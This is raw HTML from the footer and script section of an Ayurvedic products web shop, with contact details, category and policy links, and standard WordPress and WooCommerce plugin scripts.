					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb2d10e" data-id="5eb2d10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c4e8aaf dt-custom-bg-overlap dt-skin-tertiary-border elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4e8aaf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9101d7d&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e992452" data-id="3e992452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-595624b1 elementor-view-stacked elementor-position-left elementor-vertical-align-middle dt-support-info-boxs elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="595624b1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						<strong>Free delivery on orders</strong><br> Above Rs. 500					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d274574" data-id="6d274574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdfe7db elementor-view-stacked elementor-position-left elementor-vertical-align-middle dt-support-info-boxs elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bdfe7db" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" id="Layer_1" width="800px" height="800px" viewBox="0 0 241 260" xml:space="preserve" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="227.822,63.335 215.884,64.816 195.815,80.809 197.159,87.984 179.343,90.9 171.988,87.529 170.643,79.845 163.422,80.02 165.128,93.27 146.79,93.703 121.821,86.002 100.271,74.179 106.398,62.15 90.884,51.603 89.61,41.434 93.782,43.975 98.261,41.155 93.118,31.532 102.741,22.739 104.772,15.626 97.113,12.953 82.998,15.439 68.397,2 52.291,3.126 47.145,9.69 58.727,18.336 55.858,21.297 52.997,21.914 52.814,35.434 63.024,41.67 34.41,80.535 22.268,79.373 14.591,89.807 26.46,109.512 17.324,113.75 7.186,112.018 2.289,116.552 10.581,125.209 9.784,132.863 23.954,145.028 24.25,144.8 37.85,140.7 39.582,147.898 39.855,169.221 58.216,223.805 62.682,232.394 68.741,252.441 73.594,258 82.205,257.339 83.845,251.986 98.311,235.424 98.311,233.897 98.015,226.243 98.357,225.15 102.366,211.822 101.957,211.572 102.116,211.185 102.366,211.822 102.207,211.048 100.157,197.766 101.957,191.866 134.397,168.287 140.16,160.633 143.737,154.984 153.578,152.455 162.076,137.579 167.497,134.252 175.448,136.394 168.5,105.412 168.181,93.908 177.999,95.798 179.594,102.428 184.265,104.774 200.826,105.002 199.186,109.284 200.621,116.712 204.198,130.198 210.167,121.153 208.959,113.112 214.745,113.727 218.96,99.625 222.879,88.44 234.451,81.128 238.711,74.794 "></polygon> </g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						<strong>PAN India</strong> <br>Shipping					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f25228f" data-id="4f25228f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72aaab66 elementor-view-stacked elementor-position-left elementor-vertical-align-middle dt-support-info-boxs elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72aaab66" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						<strong>24x7</strong> <br>Customer Service					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ba8d7c9" data-id="5ba8d7c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22bce427 elementor-view-stacked elementor-position-left elementor-vertical-align-middle dt-support-info-boxs elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="22bce427" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-heart1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						
<strong>Trusted & Authentic</strong><br> Ayurvedic Products					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b10009e elementor-widget elementor-widget-spacer" data-id="6b10009e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a1bc069 elementor-section-full_width footer-middle elementor-section-height-default elementor-section-height-default" data-id="5a1bc069" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b5943a8 footer-column-1" data-id="1b5943a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43f35b2 elementor-widget elementor-widget-image" data-id="43f35b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="211" height="76" src="https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo.png" class="attachment-large size-large wp-image-26558" alt="" srcset="https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo.png 211w, https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo-100x36.png 100w, https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo-64x23.png 64w" sizes="(max-width: 211px) 100vw, 211px" />													</div>
				</div>
				<div class="elementor-element elementor-element-b61971c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b61971c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">708, 7th Floor, <br /> Nilamber Triumph Commercial Hub, <br /> Vasna-Gotri Main Road, <br /> Vadodara -391410</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91-87801%2061731">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-87801 61731</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:customercare@wellnessmantra.co.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">customercare@wellnessmantra.co.in</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6b458c27 footer-column-2" data-id="6b458c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52639064 dt-skin-primary-color elementor-widget elementor-widget-heading" data-id="52639064" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-75afe6fc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75afe6fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/company-overview/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b297971 footer-column-3" data-id="7b297971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14ee9c79 dt-skin-primary-color elementor-widget elementor-widget-heading" data-id="14ee9c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Shop</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-22f26953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22f26953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/karsigo-capsules/">

											<span class="elementor-icon-list-text">Cancer Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/anandlax-tablets/">

											<span class="elementor-icon-list-text">Constipation Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/anandashrams-dm-120-tablets/">

											<span class="elementor-icon-list-text">Diabetes Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/biohart-capsules/">

											<span class="elementor-icon-list-text">Heart Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/biokadha-powder/">

											<span class="elementor-icon-list-text">Immunity Boosting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/mensucare-tablets/">

											<span class="elementor-icon-list-text">PCOS Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/slmnfit-capsules/">

											<span class="elementor-icon-list-text">Weight Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/amritanand/">

											<span class="elementor-icon-list-text">Stress Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/product/reprofast-tablets/">

											<span class="elementor-icon-list-text">Women's Fertility</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f0968c0 footer-column-4" data-id="7f0968c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-234ad3e8 dt-skin-primary-color elementor-widget elementor-widget-heading" data-id="234ad3e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Information</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36cb6b81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36cb6b81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/shipping-policy/">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/payment-policy/">

											<span class="elementor-icon-list-text">Payment Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/replacement-refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wellnessmantra.co.in/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-67b4832d elementor-widget elementor-widget-spacer" data-id="67b4832d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b08c8ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b08c8ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;089aa1e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13252777" data-id="13252777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee58ffc elementor-widget elementor-widget-text-editor" data-id="5ee58ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2023 all rights reserved to wellnessmantra.co.in</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="wpsf-temp-popup-wrapper"></div>
            <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://wellnessmantra.co.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="zoo-cw-single-product-swatches-js-extra">
var zoo_cw_params = {"ajax_url":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":"1"};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script src="https://wellnessmantra.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://wellnessmantra.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://wellnessmantra.co.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.5"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/40049461.js?integration=WordPress&amp;ver=10.2.5" id="leadin-script-loader-js-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/js/jquery.toggle.click.js?ver=6.9" id="dtshop-toogle-click-js"></script>
<script id="dtshop-woo-js-extra">
var dtshopObjects = {"ajaxurl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","enable_ajax_addtocart":""};
//# sourceURL=dtshop-woo-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/js/woocommerce.js?ver=6.9" id="dtshop-woo-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://wellnessmantra.co.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.7" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdzYakpAAAAAP0rSiIHjBKMpFHuYxywyKOZLXhP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://wellnessmantra.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdzYakpAAAAAP0rSiIHjBKMpFHuYxywyKOZLXhP","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-elements/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16" id="hfe-frontend-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://wellnessmantra.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 